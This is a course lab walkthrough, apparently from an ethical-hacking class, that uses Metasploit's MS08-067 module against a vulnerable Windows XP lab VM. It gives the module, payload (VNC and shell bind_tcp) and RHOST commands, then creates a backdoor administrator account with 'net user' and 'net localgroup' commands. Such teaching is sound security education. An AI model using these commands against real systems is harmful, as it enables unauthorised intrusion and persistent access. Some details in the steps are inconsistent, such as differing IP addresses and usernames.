- Bài tập https://cehvietnam.com/2017/03/01/dao-tao-hacker-mu-trang-ceh-v9-2017-certified-ethical-hacker-version-9/
- Các bạn dù có theo học hay không cũng cứ làm lab, trên KALI 2 nhé, 1 cũng OK .........
- Nếu làm trên các nên tảng khác cũng được, thậm chí Windows càng hay vì thấy ít ai chơi Metasploit trên Windows quá :(
- http://www.microsoft.com/technet/security/bulletin/ms08-067.mspx
- The vulnerability could allow remote code execution if an affected system received a specially crafted RPC request. On Microsoft Windows 2000, Windows XP, and Windows Server 2003 systems, an attacker could exploit this vulnerability without authentication to run arbitrary code. It is possible that this vulnerability could be used in the crafting of a wormable exploit.
- Firewall best practices and standard default firewall configurations can help protect network resources from attacks that originate outside the enterprise perimeter.
| 1. Prerequisite |
- Login to your WindowsVulnerable VM, as username instructor
- For those of you that are not part of this class, this is a Windows XP machines that is vulnerable to the MS08-067 Vulnerability.

- On WindowsVulnerable01, obtain the IP Address.
- START --> run --> cmd --> ifconfig
- In my case, WindowsVulnerable01's IP Address 192.168.1.108.

- Login to your Backtrack01 VM, as username root
- startx
- Issue the startx command if you are currently are only seeing a console and not a graphical user interface.

| 2. Confirm Backtrack01 has an IP Address |

- Fire up a console or terminal window
- System --> Konsole

- ifconfig
- Example: No IP Address for eth0
- If a valid IP address for eth0 is not displayed please move onto step 3.


- Example: Valid IP Address for eth0
- Example: No IP Address for eth0

- vi /etc/network/interfaces
- Your file should look similar to the below screen shot

- cd /etc/init.d/
- ./networking start
- Confirm you have a valid IP address for eth0
- In my case, eth0's IP address is 192.168.1.107.


| 3. Stop Firewall on Backtrack01 |

- Start Firestarter
- System --> Firestarter

- Click on Stop Firewall

| 5. Starting up the Metasploit MSF Console |

- Fire up the MSF Console (See Below)
- Note It might take a while to start.
- Once MSF Loads (See Below)
| 6. Searching For Exploits |

- search ms08_067 (See Below)
- Below we are searching for any exploits involving Microsoft Advisory MS08-067.
- Only one exploit is returned (windows/smb/ms08_067_netapi)
| 7. Using an exploit |
- use windows/smb/ms08_067_netapi

| 8. Selecting a Payload |

- show payloads
- Look for windows/vncinject/bind_tcp
- Each name is followed by a brief description
- set PAYLOAD windows/vncinject/bind_tcp

- show options
- Notice the Required Column. RPORT and SMBPIPE are already populated, but RHOST is not.
- You will populate RHOST with the IP Address of WindowsVulnerable01.
- set RHOST 192.168.1.112
- Note: Use the IP Address of WindowsVulnerable01


| 9. Exploit a windows machine that is "not" locked |
- exploit

- Presto, The VNC Server is open and a VNC client session with a remote command shell will be launched shortly.
- VNC Shell Session
- Proof of Lab:
- From the remote command shell, type date and press enter twice.
- Do a PrtScn, Cut and Paste into a word document, and Upload to Moodle.

- Proof of Lab:
- Close VNC Shell


| 10. Exploit a "locked" windows machine |
- Make sure the WindowsVulnerable01 is locked.
- Remember for VMware you cannot just simple press Ctrl+Alt+Del you can from a typical Windows client.

- Remember to Click on the Lock Computer Button.


- Verify WindowsVulnerable01 is locked.
- Fire up the MSF Console (See Below)
- Note It might take a while to start.
- Once MSF Loads (See Below)
- search ms08_067 (See Below)
- Below we are searching for any exploits involving Microsoft Advisory MS08-067.
- Only one exploit is returned (windows/smb/ms08_067_netapi)
- show payloads
- Look for windows/vncinject/bind_tcp
- Each name is followed by a brief description
- set PAYLOAD windows/shell_bind_tcp
- show options
- Notice the Required Column. RPORT and SMBPIPE are already populated, but RHOST is not.
- You will populate RHOST with the IP Address of WindowsVulnerable01.
- set RHOST 192.168.1.112
- Note: Use the IP Address of WindowsVulnerable01
- exploit
- In the Metasploit Courtesy Shell, create a user and add to groups (See Below)
- Command: net user hacker33 abc123 /add
- Username: hacker33
- Password: abc123
- Command: net localgroup administrator hacker33 /add
- Add username hacker33 to the groups localgroup and administrator
- Command: net user hacker33 abc123 /add
- Minimize the Metasploit Courtesy Shell (See Below)
- Click the minimize button.


- Login user your newly created username (hacker33) and password (abc123)
- Note: At the very bottom of the screen you will see minimized command shell prompt.

- Select OK (See Below)

- Now login again as user hacker with password abc123.
- Note: If you cannot get in, or your screen hangs, go to step 15.

- Close the VNCShell Windows, by click on the Red X, then clicking Close.
- Go back to your previous MSF prompt.
- Press Enter to see MSF Prompt
- The Press the up arrow, which will prompt the word exploit.
- Press enter.
- Shazam. You are in.


| Proof of Lab |
- Cut and Paste a screen shot that looks similar to Step #3 in Section 9 into a word document and upload to Moodle.